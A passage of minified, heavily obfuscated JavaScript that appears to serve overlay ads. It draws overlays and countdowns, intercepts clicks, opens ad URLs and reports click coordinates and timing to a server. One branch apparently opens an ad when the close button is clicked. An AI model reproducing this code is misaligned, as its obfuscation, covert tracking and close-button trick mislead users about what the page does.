si(e,t,r,n,a,i,s,o,u){e[J.dP]()||(e[J.kP](),B(J.sF),yr(function(c){B(J.wI[J.vP](c)),fs(t,c,r,n,a,i,s,o,function(f,l){if(f){e[J.xP](),u(f);return}if((l==J.c?void J.D:l[J.HE])===J.Yb){B(J.kV),u(J.c,l);return}B(J.mS),u()})}))}function ds(e,t,r,n,a){var i=a||Er(),s=$e===J.DA?J.pP:J.hO,o=wa(),u=o[J.fO],c=mn(J.pa(J.cT,J.J,J.DT,pr,J.KT,r,J.eT,u||void J.D,J.iT,wn()||void J.D,J.AT,Ya()?J.J:void J.D,J.TT,ei()?J.J:void J.D,J.GT,Ta()||void J.D,J.RT,Sa()||void J.D,J.zT,Ea()||En()||void J.D,J.uT,n?!J.D:void J.D)),f=J.A[J.vP](J.co(J.kS,J.A)[J.Yd](i)?J.YI:J.sd)[J.vP](i,J.mL)[J.vP](s,J.mL)[J.vP](e,J.XF)[J.vP](c),l=J.pa(J.HO,f,J.ZO,!J.D,J.yO,J.eO,J.KO,!J.D,J.iO,J.pa()),v=function(y,m){m?t(m):(pt([[J.jI,y[J.HE]]]),t(J.c))};ss[J.Wa](function(d){l[J.iO][J.qr]=d[J.qr],l[J.iO][J.ju]=d[J.ju],l[J.iO][J.pI]=d[J.sI],l[J.iO][J.vJ]=J.pa(),d[J.hJ][J.s](function(y){var m=qt(y,J.Ba),W=m[J.D],L=m[J.J];l[J.iO][J.vJ][W]=L}),tt(l,v,n)})[J.AA](function(d){l[J.iO][J.rf]=d&&d[J.HE],tt(l,v,n)}),B(J.vf)}var vs=J.X;function ps(e,t,r){var n=N(e,J.af,J.pa(J.MT,J.pa(J.AO,vs,J.QW,J.DO,J.qW,J.D,J.UW,J.D,J.Ex,J.qx))),a=J.D,i=function(o){var u=Zr(o);if(!u)return B(J.Mq);var c=n[J.Kn]();if(u[J.jr]>=c[J.hk]&&u[J.jr]<=c[J.hk]+c[J.qW]&&u[J.pr]>=c[J.Jk]&&u[J.pr]<=c[J.Jk]+c[J.UW]){try{o[J.aJ]()}catch(f){}if(new Date()[J.dr]()-a<J.jb)return;a=new Date()[J.dr](),r[J.ZF]&&r[J.ZF](u[J.jr]-c[J.hk],u[J.pr]-c[J.Jk])}};return n[J.TA](J.Wf,function(s){var o=n[J.Kn]();r[J.Wf]&&r[J.Wf](s[J.QF]-o[J.hk],s[J.IF]-o[J.Jk])}),n[J.TA](J.kf,function(){return r[J.kf]&&r[J.kf]()}),e[J.vM][J.TA](ao?J.LT:J.fF,i,!J.D),e[J.vM][J.TA](J.ZF,i,!J.D),t[J.wf](n),J.pa(J.mO,n,J.zO,function(){e[J.vM][J.JU](J.fF,i,!J.D),e[J.vM][J.JU](J.ZF,i,!J.D),n[J.LO][J.Cf](n)},J.Gr,function(o){pe(n,J.qW,J.A[J.vP](o[J.qW],J.nT)),pe(n,J.UW,J.A[J.vP](o[J.UW],J.nT)),pe(n,J.Jk,J.A[J.vP](o[J.Jk],J.nT)),pe(n,J.hk,J.A[J.vP](o[J.hk],J.nT)),n[J.Iq]&&n[J.LO][J.wf](n)})}var Yt=J.or[J.vP](Math[J.LM]()[J.pd](J.lo)[J.Pr](J.Ba)),gs=function(t,r){var n=ee();try{n[J.EE]?n[J.EE][J.Gb][Yt]||(n[J.EE][J.Gb][Yt]=[]):n[J.EE]=J.pa(J.Gb,lr(J.pa(),Yt,[]),J.Rb,J.D);var a=J.pa(J.xf,t,J.Lq,r);n[J.EE][J.Gb][Yt][J.vg](a),n[J.EE][J.Rb]=Math[J.LM]()}catch(i){}},hs=function(){var t=ee();try{t[J.EE]&&(t[J.EE][J.Gb][Yt]=[],t[J.EE][J.Rb]=Math[J.LM]())}catch(r){}},ci=J.X;function li(e){var t=e[J.Yo],r=e[J.kO];return be&&r&&ee()[J.MF][J.qW]<ee()[J.Jo]?J.hk:t}function ms(e){var t=e[J.wO],r=e[J.rC](),n=r[J.po],a=r[J.NO],i=be?J.Hk:J.cO,s=Math[J.uA](J.So,ee()[J.MF][J.qW]),o=li(e),u=J.pa(J.qW,J.dx,J.UW,J.Hk,J.Gd,J.Rd,J.tx,J.A[J.vP](s,J.nT),J.GP,J.xd,J.QW,J.DO,J.Xk,J.Xx,J.AO,String(t||ci),J.hk,o===J.hk?J.Hk:J.S,J.Nx,o===J.Nx?J.Hk:J.S,J.Jk,n===J.Jk?i:J.S,J.Rk,n===J.Rk?i:J.S,J.ek,J.TO,J.uO,J.S);return ma&&n===J.Jk&&(u[J.kt]=ee()[J.Hb]>J.D?J.fn:J.Hk,u[J.Zn]=J.SM),ne(u,a)}function ys(e,t,r){var n,a=r[J.rC]()[J.MO],i=li(r),s=e[J.mf](J.Fr),o=J.tt;if(r[J.Or]){var u=nr(),c=gr()?Oo:zo,f=r[J.IA]?Vr():u[J.JA];f?o=J.A[J.vP](u[J.iU][J.Jk]||c,J.nT):((n=u==J.c?void J.D:u[J.iU])==J.c?void J.D:n[J.Jk])!==void J.D?o=J.A[J.vP](u[J.iU][J.Jk],J.nT):o=J.A[J.vP](c,J.nT)}return s[J.MA]=J.IQ[J.vP](i===J.Nx?J.FI:J.fI,J.mQ)[J.vP](o,J.hb)[J.vP]($e===J.DA?t[J.qW]:J.dx,J.yn)[J.vP](a?J.VM:J.lM,J.ET),s}var bs=function(t){return function(r){return r[J.yP](function(n){var a=n[J.Gq];return!a})[J.zQ](function(n,a){return a[J.py]-n[J.py]})[J.Pr](J.D,t)}};function ws(e){var t=e[J.LO],r=e[J.nO],n=e[J.EO],a=e[J.qO],i=e[J.bO],s=e[J.UO],o=e[J.QO],u=e[J.IO],c=e[J.JO],f,l,v,d,y=J.pa(),m=t[J.BO],W=a[J.rC](),L=W[J.FP],C=W[J.po],h=N(r,J.xf,J.pa(J.MT,u));if(ha){var oe=$e==J.DA?J.A:J.XM;h[J.ru](J.ny,J.eb[J.vP](oe,J.nq)[J.vP](oe,J.uL))}var ae=L&&ps(r,t,J.pa(J.Wf,function(A,R){for(var x in y){var re=y[x][J.fr][J.Kn]();A>=re[J.hk]&&A<re[J.hk]+re[J.qW]&&R>=re[J.Jk]&&R<=re[J.Jk]+re[J.UW]?y[x][J.yr](A,R):y[x][J.yr]()}},J.kf,function(){for(var A in y)y[A][J.yr]()},J.ZF,function(A,R){for(var x in y){var re=y[x][J.fr][J.Kn]();A>=re[J.hk]&&A<re[J.hk]+re[J.qW]&&R>=re[J.Jk]&&R<=re[J.Jk]+re[J.UW]&&y[x][J.gr](A,R)}}));return ma&&C===J.Jk&&(f=function(){var A=ee()[J.Hb]<=J.D?J.Hk:J.fn;pe(h,J.wQ,A)},ee()[J.TA](J.ZT,f,J.pa(J.QA,!J.D))),h[J.LA]=J.J,window[J.nA]&&(t[J.BO]=function(j,A){return arguments[J.D]===h?A:m[J.PC](t,arguments)}),t[J.wf](h),d&&ks(t,d),zr($e,!J.D),J.pa(J.SO,h,J.FP,ae&&ae[J.mO],J.zO,function(){ae&&ae[J.zO](),zr($e,!J.J),d&&As(h[J.LO],d),h[J.LO][J.Cf](h),f&&ee()[J.JU](J.ZT,f),hs()},J.VO,function(){return Object[J.sL](y)[J.Tr]},J.Gr,function(A,R){var x=h[J.My],re=rs(a),Ee=re[J.CC],ge=re[J.oC];if(Ee){if(!x){Se[J.JT](J.jA,new Error(J.AB));return}if(!l){var De=x[J.mf](J.af);zr($e,!J.D),pe(De,o),x[J.if][J.wf](De),l=x[J.rg](J.lB)}if(l){if(!v){var me=h[J.Kn]();if(!me[J.qW])return;v=ys(x,me,a),x[J.if][J.wf](v)}var $=c(A);A[J.s](function(D){if(!D[J.Gq]&&a[J.rC]()[J.DU]>J.D){var Pe=new Date()[J.dr]()-D[J.JB],_e=ge||!$[J.vb](function(le){return le[J.Dd]===D[J.Dd]});if(a[J.rC]()[J.DU]-Pe<J.D||_e)return B(J.Ol[J.vP](D[J.Dd],J.kN)[J.vP](D[J.Xy])),n[J.Cq](D[J.Dd],!J.J,_e)}D[J.Gq]&&y[D[J.Dd]]?(B(J.jV[J.vP](D[J.Dd],J.kN)[J.vP](D[J.Xy])),y[D[J.Dd]][J.Zr](!J.D),delete y[D[J.Dd]]):!D[J.Gq]&&!y[D[J.Dd]]?(B(J.Wl[J.vP](D[J.Dd],J.kN)[J.vP](D[J.Xy])),(D[J.ZC]||D[J.yC])&&pe(h,J.Xk,J.xd),y[D[J.Dd]]=s(h,h[J.My],D,a,function(){B(J.el[J.vP](D[J.Dd],J.kN)[J.vP](D[J.Xy])),n[J.Cq](D[J.Dd]),delete y[D[J.Dd]]},function(){pe(h,J.Xk,J.Xx),(D[J.ZC]||D[J.yC])&&!D[J.Kl]&&(tn(!J.D),vt(Ct(D[J.ly],a)),n[J.Gr](D[J.Dd],J.pa(J.Kl,!J.D)))}),C===J.Jk?l[J.wf](y[D[J.Dd]][J.fr]):C===J.Rk&&l[J.BO](y[D[J.Dd]][J.fr],l[J.dE]),Bt(D[J.By])&&!(D[J.ZC]||D[J.yC])&&tn(!J.D),ee()[J.zV]&&gs(h,y[D[J.Dd]][J.fr]),y[D[J.Dd]][J.Gr]()):R&&Lo(D[J.By])===J.sa&&(h[J.HV]=!J.D)});var ye=l[J.Kn]();$e===J.DA&&pe(h,J.UW,ye[J.UW]>J.y?ye[J.UW]+J.y+J.nT:J.Hk),Es(y),ae&&ae[J.Gr](h[J.Kn]())}}})}function Es(e){for(var t in e)e[t][J.Kr]()}function ks(e,t){try{var r=e[J.qE](J.au)[J.D];r[J.wf](t)}catch(n){e[J.wf](t)}}function As(e,t){try{var r=e[J.qE](J.au)[J.D];r[J.Cf](t)}catch(n){e[J.Cf](t)}}var Ts=J.Z;function Ss(e,t,r){var n=new Date()[J.dr](),a=e[J.Xo],i=e[J.lO];if(i)var s=setInterval(function(){try{if(!t||t[J.WJ])throw J.c}catch(u){var o=new Date()[J.dr]()-n;clearInterval(s),tt(J.pa(J.yO,J.eO,J.HO,i,J.GO,J.RO,J.iO,J.pa(J.Gn,a,J.Jy,r,J.VW,o/J.F)),function(){})}},J.R)}var It=function(t){return Math[J.aM](Math[J.gn](t))};function ta(e,t,r,n,a,i,s){var o=e[J.Xo],u=e[J.XO];if(u){var c=t[J.Kn](),f=It(c[J.hk]),l=It(c[J.Jk]),v=It(c[J.hk]+c[J.qW]),d=It(c[J.Jk]+c[J.UW]);tt(J.pa(J.yO,J.eO,J.GO,J.RO,J.HO,u,J.iO,J.pa(J.Gn,o,J.Jy,a,J.Rn,new Date()[J.dr]()-s,J.ga,i,J.Hn,J.pa(J.jr,f,J.pr,l),J.hn,J.pa(J.jr,v,J.pr,d),J.ZF,J.pa(J.jr,It(r),J.pr,It(n)))),function(){})}}function fi(e){var t=arguments[J.Tr]>J.J&&arguments[J.J]!==void J.D?arguments[J.J]:J.J;tt(J.pa(J.yO,J.gO,J.HO,e),function(r){r&&t<Ts&&fi(e,t+J.J)})}var di=J.Y,Bs=function(t){var r=J.pa(J.YM,new Date()[J.dr](),J.jM,t);try{we[J.Zu](J.pa(J.TM,Ae,J.uM,di,J.SW,JSON[J.su](r),J.MM,!J.D))}catch(n){}},Cs=function(){try{return JSON[J.iL](we[J.kn](J.pa(J.TM,Ae,J.uM,di)))||J.pa()}catch(t){return J.pa()}},Ze=J.c,Ds=function(){Ze||(Ze=ee()[J.nO][J.if][J.wf](ee()[J.nO][J.mf](J.af)),Ze[J.Fr][J.QW]=J.DO,Ze[J.Fr][J.bE]=J.en,Ze[J.Fr][J.AO]=String(ci-J.J),Ze[J.Fr][J.Zn]=J.in,Ze[J.Fr][J.UE]=J.mn,setTimeout(function(){Ze[J.Fr][J.UE]=J.VU}))},_s=function(){if(Ze){var t=Ze;Ze=J.c,t[J.Fr][J.UE]=J.mn,setTimeout(function(){t[J.LO][J.Cf](t)},J.g)}},ra=function(t){if(t<=J.D)return J.EA;var r=Math[J.gn](t/J.vk),n=Math[J.gn](t-r*J.vk);return[J.NQ[J.vP](r)[J.Pr](-J.Ba),J.NQ[J.vP](n)[J.Pr](-J.Ba)][J.jd](J.kN)},vi=function(t,r){setTimeout(function(){requestAnimationFrame(function(){t()&&vi(t,r)})},r)},xt=function(t,r,n){return t>=n[J.hk]&&t<=n[J.hk]+n[J.qW]&&r>=n[J.Jk]&&r<=n[J.Jk]+n[J.UW]};function Is(e,t,r){var n=t[J.iW],a=t[J.ma],i=a===void J.D?[]:a,s=t[J.qa],o=s===void J.D?[]:s,u=t[J.YO],c=t[J.Za],f=t[J.jO],l=f===void J.D?!J.J:f,v=dn(),d=r[J.pO],y=r[J.sO],m=r[J.vF];d&&(v=_a(m));var W=c?!J.J:e[J.WM]&&!u,L=W?[]:Tt(i);try{var C=e[J.aF]||[];n&&C[J.Tr]>J.D?L[J.vg](C[J.D]):C[J.Tr]>J.D&&!l&&(L=Tt(C))}catch(h){}return y&&(L=Tt(i),v=y),L=L[J.rT](function(h,oe){return typeof h==J.aP?J.pa(J.zf,decodeURIComponent(o[v]?o[v][oe]:h),J.HO,e[J.HO]):h}),J.pa(J.aF,L)}function xs(e){var t=e[J.WF],r=e[J.kF],n=e[J.qO],a=e[J.za],i=e[J.Hr],s=n[J.xF],o=n[J.dF],u=n[J.PF],c=Qe(),f=N(document,J.df,J.pa(J.Da,t[J.Xy])),l=o?N(document,J.df,J.pa(J.Ao,J.pM)):J.c,v=N(document,J.Pf,J.pa(J.MT,ne(r[J.ea],c?r[J.GW]||J.pa():J.pa(),J.pa(J.vE,u?J.Eq:J.qq)),J.qT,[l,f]));v[J.fC]=i;var d=N(document,J.Pf,J.pa(J.Da,t[J.ia],J.MT,ne(r[J.ia],c?r[J.RW]||J.pa():J.pa(),J.pa(J.vE,u?J.Eq:J.qq)))),y=N(document,J.af,J.pa(J.Da,J.We,J.MT,ne(J.pa(J.Xk,J.Xx,J.Lk,J.D,J.Qk,J.aE,J.uk,J.WE,J.gx,J.WE,J.ek,J.Vd,J.Cx,c?J.ox:J.ik,J.mk,J.Zd,J.wk,J.ld,J.QW,J.IW,J.hk,J.kE,J.Jk,J.xE,J.YA,J.xd),r[J.ba]?r[J.ba]:J.pa()))),m=N(document,J.af,J.pa(J.MT,ne(r[J.ha],u?r[J.bq]:J.pa()),J.qT,[v,d,y,a]));return m}function zs(e){var t=e[J.kF],r=e[J.WF],n=e[J.qO],a=n[J.tF],i=Bt(t),s=r[J.qA]&&(a&&!be||i),o=ha?J.pa(J.Xk,J.Xx):J.pa(),u=r[J.Sy]?J.pa():J.pa(J.Xk,J.xd),c=N(document,J.tf,J.pa(J.Vr,r[J.Sy],J.MT,ne(t[J.Ha],s?t[J.Uq]:J.pa(),o))),f=N(document,J.af,J.pa(J.MT,ne(t[J.Ra],u),J.qT,[c]));return c[J.TA](J.rf,function(l){tt(J.pa(J.yO,J.gO,J.HO,c[J.Vr],J.mU,J.zU),function(v,d){if(d){var y=new Blob([d],J.pa(J.Oa,d[J.Oa])),m=N(document,J.tf,J.pa(J.Vr,window[J.hV][J.OV](y),J.MT,t[J.Ha]));c[J.LO][J.Cf](c),f[J.wf](m)}})}),f}function Os(e){var t,r,n,a=e[J.rF],i=e[J.kF],s=e[J.LO],o=e[J.nO],u=e[J.WF],c=e[J.qO],f=e[J.ga],l=e[J.Rr],v=e[J.Hr],d=c[J.tF],y=c[J.CF],m=c[J.PF],W=c[J.Xo],L=c[J.oF],C=c[J.OF],h=Qe(),oe=Bt(i),ae=u[J.qA]&&(d&&!be||oe),j=c[J.rC]()[J.MO],A=u[J.uW]||c[J.rC]()[J.uW]||i[J.bA],R=nr(),x=!J.D,re=!J.J,Ee=!J.J,ge=new Date()[J.dr]()+J.g,De=function(){return Ee},me=Is(u,i,c),$=me[J.aF],ye=a(J.pa(J.aF,$,J.qO,c,J.kF,i)),D=ye[J.za],Pe=ye[J.hr],_e=ye[J.eW],le=ye[J.nW],_=xs(J.pa(J.WF,u,J.kF,i,J.qO,c,J.za,_e||D,J.Hr,v)),O=zs(J.pa(J.WF,u,J.kF,i,J.qO,c)),F=function(w){w?pe(f,j?i[J.BU]:i[J.SU]):pe(f,ne(i[J.ga],j&&i[J.aL]||J.pa()))},Z=y&&!i[J.ya]||i[J.UA];i[J.LW]&&!_e&&_[J.Cf](D);var ue=N(o,J.af,J.pa(J.MT,ne(i[J.Ga],m?i[J.Qq]:J.pa(),h?i[J.pb]||J.pa():J.pa()),J.qT,[O,_,i[J.xM]||A?J.c:f])),vW=ae?N(o,J.tf,J.pa(J.Vr,u[J.qA],J.MT,i[J.KW])):J.c,ie=vW?N(o,J.af,J.pa(J.qT,[vW],J.MT,ne(i[J.yW],h?i[J.gW]||J.pa():J.pa()))):J.c,U=J.c,K=J.c;if((i[J.kM]||i[J.vW])&&(U=N(o,J.af,J.pa(J.qT,[i[J.xW]?N(o,J.af,J.pa(J.MT,ne(i[J.xW],h?i[J.dW]||J.pa():J.pa()),J.qT,[i[J.KS]?N(o,J.af,J.pa(J.MT,u[J.hQ]?i[J.xV]:ne(i[J.xV],h?J.pa():J.pa(J.ek,J.aW)),J.qT,[N(o,J.tf,J.pa(J.Vr,u[J.hQ]||J.qV,J.MT,u[J.hQ]?J.pa(J.tx,J.dx,J.UW,J.dx,J.qW,J.dx,J.Gd,J.BV,J.SV,J.nP,J.yP,J.VU):J.pa(J.tx,J.dx,J.qW,J.dx,J.UW,J.dx,J.Gd,J.fP,J.SV,J.nP)))])):J.c])):J.c],J.MT,J.pa(J.ek,(h&&i[J.WW]?i[J.WW]:i[J.vW])||J.TO,J.LP,J.nP,J.QW,J.IW,J.Jk,J.D,J.hk,J.D,J.Nx,J.D,J.Rk,J.D,J.yP,i[J.vW]?J.xd:J.VU,J.Ex,J.qx))),o[J.if][J.BO](U,o[J.if][J.dE])),i[J.PW]){K=N(o,J.af,J.pa(J.MT,ne(i[J.PW],h?i[J.tW]||J.pa():J.pa(),!L&&A>J.D?J.pa(J.Xk,J.xd):J.pa()),J.Ao,i[J.rW]));var X=c[J.IA]?Vr():R[J.JA];if(c[J.Or]&&X){var ve=((t=R[J.iU])==J.c?void J.D:t[J.Jk])||Po,Ke=((r=R[J.wU])==J.c?void J.D:r[J.Jk])||jn;K[J.Fr][J.Jk]=J.A[J.vP](ve+Ke+J.ef,J.nT)}else c[J.Or]&&X===void J.D&&(K[J.Fr][J.Jk]=gr()?Fn:Mn);c[J.KC]&&(K[J.Fr][J.Jk]=c[J.KC]),o[J.if][J.BO](K,U?U[J.Iq]:void J.D)}vW&&(pe(ie,J.bT,J.zn[J.vP](u[J.qA],J.ML)),i[J.kM]&&(pe(U,J.ek,J.zn[J.vP](u[J.qA],J.ib)),pe(U,J.LP,J.nP),o[J.if][J.Fr][J.ek]=J.ox),vW[J.TA](J.rf,function(){tt(J.pa(J.yO,J.gO,J.HO,vW[J.Vr],J.mU,J.zU),function(S,w){if(w){var M=new Blob([w],J.pa(J.Oa,w[J.Oa]));ie[J.Fr][J.bT]=J.dV[J.vP](window[J.hV][J.OV](M),J.zc),U&&(U[J.Fr][J.bT]=ie[J.Fr][J.bT])}})}));var se=vW?N(o,J.af,J.pa(J.qT,[ie],J.MT,J.pa(J.Qk,J.D),J.sM,J.pa(J.wn,J.Z))):J.c,jt=vW?N(o,J.af,J.pa(J.qT,[se])):J.c,Re=function(w){Ee=!J.D,_s(),e[J.Zr](J.pa(J.fr,g,J.qO,w))},fe=function(w,M){if(Pe[J.s](function(qe,Ne){var Ge=Ne===J.D?ne(i[J.wa],i[J.cS]||i[J.Na],h?i[J.hW]||J.pa():J.pa()):i[J.wa];pe(qe,ne(Ge,j&&i[J.DS]||J.pa()))}),w>=J.D&&M>=J.D){var ce=f[J.Kn]();re=!J.D,pe(g,j?i[J.FJ]:i[J.fJ]),!be&&Z&&pe(f,J.Gd,J.Rd),w>=ce[J.hk]&&w<ce[J.hk]+ce[J.qW]&&M>=ce[J.Jk]&&M<ce[J.Jk]+ce[J.UW]?F(!J.D):F(!J.J);var Ie=Pe[J.vb](function(qe){if(qe)return xt(w,M,qe[J.Kn]())});Ie&&pe(Ie,ne(i[J.TB],j&&i[J.GS]||J.pa())),ea(!J.D)}else pe(g,j?i[J.lq]:i[J.Ka]),re=!J.J,!be&&Z&&na()&&pe(f,J.Gd,J.Hk),F(!J.J),ea(!J.J)},kr=function(){re||pe(f,J.Gd,!be&&Z&&na()?J.Hk:J.Rd)},Nt=function(w,M){var ce=c[J.Jq],Ie=c[J.Bq],qe=c[J.Sq];if(!ce)return J.c;var Ne=f[J.rg](J.Ok[J.vP](l)),Ge=Ne?Ne[J.Kn]():J.c;if(Ge&&!xt(w,M,Ge)){var Ve=Cs(),We=Ve[J.jM],xe=We===void J.D?J.D:We,ot=Ve[J.YM];if(qe&&ot){var _t=qe*J.vk*J.F,mt=ot+_t<new Date()[J.dr]();xe=mt&&xe>=Ie?J.D:xe}var yt=xe<Ie;if(yt){var bt=ri(),p=ce+(bt?J.YF+bt:J.A);return Bs(xe+J.J),p}}return J.c},Wt=function(w,M){var ce,Ie=xt(w,M,f[J.Kn]()),qe=K&&xt(w,M,K[J.Kn]()),Ne=Ie||qe,Ge=le?xt(w,M,le[J.Kn]()):!J.J,Ve=c[J.OF];if(Ve!=J.c&&Ve[J.mb]&&!Ne){var We=Ve[J.mb],xe=K?K[J.Kn]():f[J.Kn]();if(w>=xe[J.hk]-We&&w<=xe[J.hk]+(xe[J.qW]+We)&&M>=xe[J.Jk]-We&&M<=xe[J.Jk]+(xe[J.UW]+We)){B(J.NI);return}}if(Ne){var ot=Nt(w,M);if(ot){var _t=Xt(ot,o,J.eJ);_t||Se[J.JT](J.DQ,new Error(J.uB))}x=!J.J,B(J.JQ),ta(c,g,w,M,u[J.Jy],!J.D,ge),Re(J.pa(J.cI,!J.D));return}if(Ge&&((ce=c[J.CM])!=J.c&&ce[J.HO])){Xt(c[J.CM][J.HO],o,J.A,c[J.rC]()[J.Vn]);return}try{var mt=new Date()[J.dr]()-ge,yt=ae?c[J.rC]()[J.ZI]:c[J.rC]()[J.yI],bt=mt>yt;if(!bt||!x)return B(J.kJ[J.vP](yt-mt));x=!J.J;var p,P,H=J.A,ze=Pe[J.gI](function(Gt){return xt(w,M,Gt[J.Kn]())});if(i[J.YO]&&ze===-J.J){x=!J.D;return}try{P=ze>-J.J&&$?$[ze][J.HO]:u[J.HO]}catch(Gt){P=u[J.HO]}P=Ct(P,c);var ut=!!(u[J.RQ]&&!Hn());if(ut&&(P=u[J.RQ],H=J.ZJ,B(J.iJ)),Hn()&&(P=J.A[J.vP](P)[J.vP](P[J.xg](J.XF)>-J.J?J.YF:J.XF,J.yJ)),et()&&(P=J.A[J.vP](P)[J.vP](P[J.xg](J.XF)>-J.J?J.YF:J.XF,J.EB)[J.vP](u[J.bM]===J.S?J.Ba:J.J)),c[J.cQ])try{var wt=Math[J.Fd],kn=g[J.Kn](),pi=kn[J.qW],gi=kn[J.UW],An=s[J.Kn](),hi=An[J.jr],mi=An[J.pr];P+=J.pV[J.vP](wt(hi),J.VV)[J.vP](wt(mi),J.wV)[J.vP](wt(pi),J.PV)[J.vP](wt(gi),J.AS)[J.vP](w,J.xS)[J.vP](M)}catch(Gt){}try{p=Xt(P,o,H),B(J.mJ),p||Se[J.JT](J.DQ,new Error(J.dS))}catch(Gt){p=Xt(P,o,H),B(J.MB),p||Se[J.JT](J.DQ,new Error(J.uB))}ut&&fi(Ct(u[J.HQ])),u[J.eQ]&&vt(u[J.eQ],function(){}),c[J.KI]&&iu(),Ss(c,p,u[J.Jy]),ta(c,g,w,M,u[J.Jy],!J.J,ge);var Tn=c[J.OF];if(Tn!=J.c&&Tn[J.lU]){x=!J.D,u[J.HO]=u[J.HO][J.Kb](J.qB)?u[J.HO]:u[J.HO]+J.qB;return}else Re()}catch(Gt){Se[J.JT](J.DQ,new Error(J.DI))}},it=J.pa(J.jr,J.D,J.pr,J.D),gt=function(w){var M=Zr(w);M&&(it[J.jr]=M[J.jr],it[J.pr]=M[J.pr])},Ut=function(w){var M=Zr(w);if(!M)return Re();var ce=Math[J.aM](M[J.jr]-it[J.jr]),Ie=Math[J.aM](M[J.pr]-it[J.pr]);if(ce>J.y||Ie>J.y)return B(J.Vq);Wt(M[J.jr],M[J.pr])},Je=J.pa(J.FF,function(w){return gt(w)},J.fF,function(w){return gt(w)},J.ZF,function(w){return Ut(w)}),Dt=J.pa(J.FF,J.pa(J.QA,!J.D));U&&Object[J.sL](Je)[J.s](function(S){U[J.TA](S,Je[S],(Dt||J.pa())[S])}),K&&Object[J.sL](Je)[J.s](function(S){K[J.TA](S,Je[S],(Dt||J.pa())[S])}),!be&&!co&&!(i!=J.c&&i[J.PE])&&(Je[J.Wf]=function(S){return fe(S[J.QF],S[J.IF])},Je[J.kf]=function(S){return fe(S[J.QF],S[J.IF])});var ht;if(i[J.Fr]){ue[J.fC]=J.or[J.vP](Math[J.LM]()[J.pd](J.lo)[J.Pr](J.Ba)),ht=o[J.mf](J.Fr);var Ue=fn(i[J.Fr]);Ue=Ue[J.Er](J.co(J.zb,J.wF),ue[J.fC]),Ue=Ue[J.Er](J.co(J.wb,J.wF),v),Ue=Ue[J.Er](J.co(J.Nb,J.wF),l),ht[J.MA]=Ue}var ar;i[J.oW]&&(ar=N(o,J.af,J.pa(J.Ao,h&&i[J.FW]?i[J.FW]:i[J.oW])));var E=J.c;if(A>J.D){var b=A;f&&!L&&(f[J.Fr][J.Xk]=J.xd),E=N(o,J.af,J.pa(J.MT,ne(i[J.uW],h?i[J.MW]||J.pa():J.pa()),J.Da,ra(b))),vi(function(){return b=b-J.J,E[J.gJ]=ra(b),u[J.uW]=b,b<=J.D?(u[J.uW]=-J.J,setTimeout(function(){var S=(C==J.c?void J.D:C[J.PM])||i[J.BA];S?(E[J.Fr][J.Xk]=J.xd,K?K[J.Fr][J.Xk]=J.Xx:f&&(f[J.Fr][J.Xk]=J.Xx)):Re()},J.F),!J.J):!J.D},J.F)}var g=N(o,J.af,J.pa(J.MT,ne(ne(i[J.Ka],h&&i[J.ZW]?i[J.ZW]:J.pa()),j?i[J.lq]:J.pa(),J.pa(J.tE,be?J.KF:J.cO,J.YA,J.rE)),J.qT,[ht,jt,ue,ar,E,i[J.Xq]?f:J.c],J.UT,i[J.xM]?J.pa():Je,J.QT,i[J.xM]?J.pa():Dt)),I=function(){if(ae&&!oe){var w=g[J.Kn]();pe(ie,J.UW,J.A[J.vP](Math[J.Fd](w[J.qW]/J.Ba),J.nT))}},q,z;if(u[J.ZC]||u[J.yC]){var T=uo||so?J.vL:J.A;q=N(o,J.xf,J.pa(J.Vr,u[J.ZC],J.ny,u[J.yC],J.MT,ne(i[J.xf],c[J.GI]?J.pa(J.ek,J.RI):J.pa()),J.sM,J.pa(J.sb,J.vU,J.Cn,J.XU+T),J.UT,J.pa(J.RL,function S(){q[J.JU](J.RL,S);try{q[J.Ly][J.kb](J.pa(J.qO,c,J.WF,u),J.Wq)}catch(w){}e[J.yF]()}))),z=N(o,J.af,J.pa(J.MT,i[J.aU])),(C!=J.c&&C[J.PM]||i[J.BA])&&(f[J.Fr][J.Xk]=J.xd)}i[J.gC]&&Ds();var G=c[J.IA]?Vr():R[J.JA];if(c[J.Or]&&G){var V=((n=R[J.wU])==J.c?void J.D:n[J.Jk])||jn;f[J.Fr][J.Jk]=J.A[J.vP](V+J.ef,J.nT)}else c[J.Or]&&G===void J.D&&(f[J.Fr][J.Jk]=gr()?Fn:Mn);c[J.KC]&&(f[J.Fr][J.Jk]=c[J.KC]);var Y=i[J.xM]||i[J.dM]||i[J.LW],Be=(C==J.c?void J.D:C[J.PM])||i[J.BA],k=Y?N(o,J.af,J.pa(J.MT,i[J.QE]||J.pa(J.qW,J.dx,J.UW,J.dx,J.YA,J.rE,J.Ex,J.qx),J.qT,[g,q,i[J.WU]?J.c:z,A&&!Be||i[J.Xq]?J.c:f,i[J.dM]?E:J.c,i[J.LW]?D:J.c],J.UT,Je,J.QT,Dt)):J.c;if(k&&(R!=J.c&&R[J.JA])&&pe(k,i[J.Nn]||J.pa()),c[J.SA]&&(R!=J.c&&R[J.tM]))try{var te=function(){try{u[J.uW]===-J.J&&(Re(),R[J.tM][J.PS](te))}catch(w){}};R[J.tM][J.LL](te)}catch(S){}return J.pa(J.fr,k||g,J.Zr,Re,J.yr,fe,J.gr,Wt,J.Kr,kr,J.Gr,I,J.Rr,l,J.Hr,v)}function na(){return ee()[J.nO][J.GC]()}var cr=J.j,Ps=function(t,r){var n=r[J.wa],a=r[J.Na],i=r[J.hW],s=Qe();return N(document,J.df,J.pa(J.Da,t,J.MT,ne(n,a,s?i||J.pa():J.pa())))},qs=function(t,r,n){var a=r[J.ga],i=r[J.wa],s=r[J.aL],o=r[J.Ea],u=r[J.Aa],c=r[J.WL],f=r[J.ca],l=r[J.Ma],v=r[J.kL],d=r[J.La],y=r[J.xL],m=r[J.Ta],W=r[J.dL],L=r[J.ua],C=r[J.na],h;if(f===J.Da)h=N(n,J.df,J.pa(J.Da,t,J.MT,l));else if(f===J.rM){var oe=N(n,J.NU,J.pa(J.HO,cr,J.MT,y,J.sM,W));h=N(n,J.EL,J.pa(J.HO,cr,J.MT,v,J.sM,J.pa(J.Yq,J.BQ),J.qT,[oe]))}if(!C)return N(n,J.df,J.pa(J.MT,ne(i,u,a,Qe()?s||J.pa():J.pa()),J.qT,[h],J.Ao,c));var 